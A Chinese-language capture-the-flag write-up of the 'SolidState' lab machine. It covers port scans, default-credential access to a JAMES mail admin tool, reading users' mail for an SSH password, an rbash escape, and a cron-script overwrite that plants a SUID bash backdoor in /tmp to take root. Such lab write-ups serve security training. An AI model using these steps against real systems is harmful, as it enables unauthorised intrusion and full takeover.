目标信息
IP地址:
10.10.10.51
信息收集
ICMP检测
┌──(root㉿hacker)-[/home/…/Documents/pentest_notes/solidstate/nmap_reports]
└─# ping -c 4 10.10.10.51
PING 10.10.10.51 (10.10.10.51) 56(84) bytes of data.
64 bytes from 10.10.10.51: icmp_seq=2 ttl=63 time=237 ms
64 bytes from 10.10.10.51: icmp_seq=3 ttl=63 time=250 ms
64 bytes from 10.10.10.51: icmp_seq=4 ttl=63 time=240 ms
--- 10.10.10.51 ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3017ms
rtt min/avg/max/mdev = 237.063/242.494/249.945/5.449 ms攻击机和靶机间网络连接稍差。
防火墙检测
# Nmap 7.94SVN scan initiated Sat Jun 22 12:12:24 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.51
Nmap scan report for 10.10.10.51 (10.10.10.51)
Host is up (0.22s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
25/tcp open|filtered smtp
80/tcp open|filtered http
110/tcp open|filtered pop3
119/tcp open|filtered nntp
4555/tcp open|filtered rsip
# Nmap done at Sat Jun 22 12:13:02 2024 -- 1 IP address (1 host up) scanned in 38.10 seconds靶机开放了6个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sat Jun 22 12:15:34 2024 as: nmap -sS -sV -A -p 22,25,80,110,119,4555 -oN ./tcp_result.txt 10.10.10.51
Nmap scan report for 10.10.10.51 (10.10.10.51)
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello 10.10.10.51 (10.10.14.2 [10.10.14.2])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.94SVN%I=7%D=6/22%Time=66764FF3%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,7C,"JAMESx20Remotex20Administrationx20Toolx202.3.2
SF:nPleasex20enterx20yourx20loginx20andx20passwordnLoginx20id:nPas
SF:sword:nLoginx20failedx20forx20nLoginx20id:n");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.16 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 3.2 - 4.9 (93%), Linux 4.10 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Android 4.1.1 (91%), Android 4.1.2 (91%), Linux 3.12 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 284.19 ms 10.10.14.1 (10.10.14.1)
2 284.14 ms 10.10.10.51 (10.10.10.51)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 22 12:20:28 2024 -- 1 IP address (1 host up) scanned in 294.69 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sat Jun 22 12:22:55 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.51
Warning: 10.10.10.51 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.51 (10.10.10.51)
Host is up (0.29s latency).
All 65535 scanned ports on 10.10.10.51 (10.10.10.51) are in ignored states.
Not shown: 65247 open|filtered udp ports (no-response), 288 closed udp ports (port-unreach)
# Nmap done at Sat Jun 22 12:28:57 2024 -- 1 IP address (1 host up) scanned in 362.03 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Debian Linux,内核版本大致为Linux 3.16。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿hacker)-[/home/megumin/Documents/pentest_notes/solidstate]
└─# nc -nv 10.10.10.51 22
(UNKNOWN) [10.10.10.51] 22 (ssh) open
SSH-2.0-OpenSSH_7.4p1 Debian-10+deb9u1SMTP服务(25端口)
尝试使用Telnet连接25端口,发现可以进行登录。
尝试使用smtp-user-enum工具枚举用户,失败。
JAMES邮件系统管理服务(4555端口)

尝试使用Netcat连接该服务,使用默认账密root/root登录:

联网查询该版本管理系统漏洞:
尝试使用listusers命令查看邮件服务器中的用户:

发现了james、thomas、john、mindy和mailadmin5个用户,使用setpassword命令将以上用户的密码全部改为111111。
Web应用程序(80端口)
打开主页:http://10.10.10.51/
在页面最底部发现了邮件用户名webadmin。
直接扫描目录:
# Dirsearch started Sun Jun 23 08:48:44 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.51/ -x 400,403,404 -t 60 -e php,js,html,asp,aspx,txt,zip,tar.gz,pcap
200 3KB http://10.10.10.51/about.html
301 311B http://10.10.10.51/assets -> REDIRECTS TO: http://10.10.10.51/assets/
200 467B http://10.10.10.51/assets/
301 311B http://10.10.10.51/images -> REDIRECTS TO: http://10.10.10.51/images/
200 568B http://10.10.10.51/images/
200 6KB http://10.10.10.51/LICENSE.txt
200 606B http://10.10.10.51/README.txt未发现敏感信息。
渗透测试
查看所有用户邮件
在更改所有用户的密码之后,尝试登录POP3邮件服务器查看用户邮件,发现只有john和mindy用户的账号中有邮件信息:
======== New Hires access (From: mailadmin, To: john) ========
John,
Can you please restrict mindy's access until she gets read on to the program. Also make sure that you send her a tempory password to login to her accounts.
Thank you in advance.
Respectfully,
James
======== Welcome (From: mailadmin, To: mindy) ========
Dear Mindy,
Welcome to Solid State Security Cyber team! We are delighted you are joining us as a junior defense analyst. Your role is critical in fulfilling the mission of our orginzation. The enclosed information is designed to serve as an introduction to Cyber Security and provide resources that will help you make a smooth transition into your new role. The Cyber team is here to support your transition so, please know that you can call on any of us to assist you.
We are looking forward to you joining our team and your success at Solid State Security.
Respectfully,
James
======== Your Access (From: mailadmin, To: mindy) ========
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
Respectfully,
James
================ The End ================成功发现了用户SSH凭据:
- 用户名:
mindy - 密码:
P@55W0rd1!2@
直接登录SSH:

成功!!!
权限提升
受限Shell逃逸
登录系统之后,发现当前的Shell环境为/bin/rbash,大部分命令执行受到限制。
退出Termius,使用SSH配合如下命令逃逸:
ssh mindy@10.10.10.51 -t "bash --noprofile"
chsh
更改Shell成功!!
重新登录系统时,发现Shell的环境变量存在问题,使用如下命令修复:
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games定时脚本提权
进行本地信息预收集时,尝试列出/opt目录:

发现有tmp.py脚本文件,内容如下:
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()怀疑该脚本为定时任务脚本,鉴于靶机上没有sudo命令,将脚本内容改为:
#!/usr/bin/env python
import os
if os.path.exists("/tmp/id.txt") and os.path.exists("/tmp/.evilbash"):
exit(0)
os.system("id > /tmp/id.txt")
with open("/bin/bash","rb") as f:
binary_data = f.read()
with open("/tmp/.evilbash","wb") as f:
f.write(binary_data)
os.chmod("/tmp/.evilbash",0o4777)等待一会儿后,在/tmp目录下出现了被设置SUID权限的bash后门程序:

直接执行如下命令修改root用户的密码,并切换至root用户:
cd /tmp
./.evilbash -p
python -c "import os;os.setuid(0);os.setgid(0);os.system('passwd root')"
exit
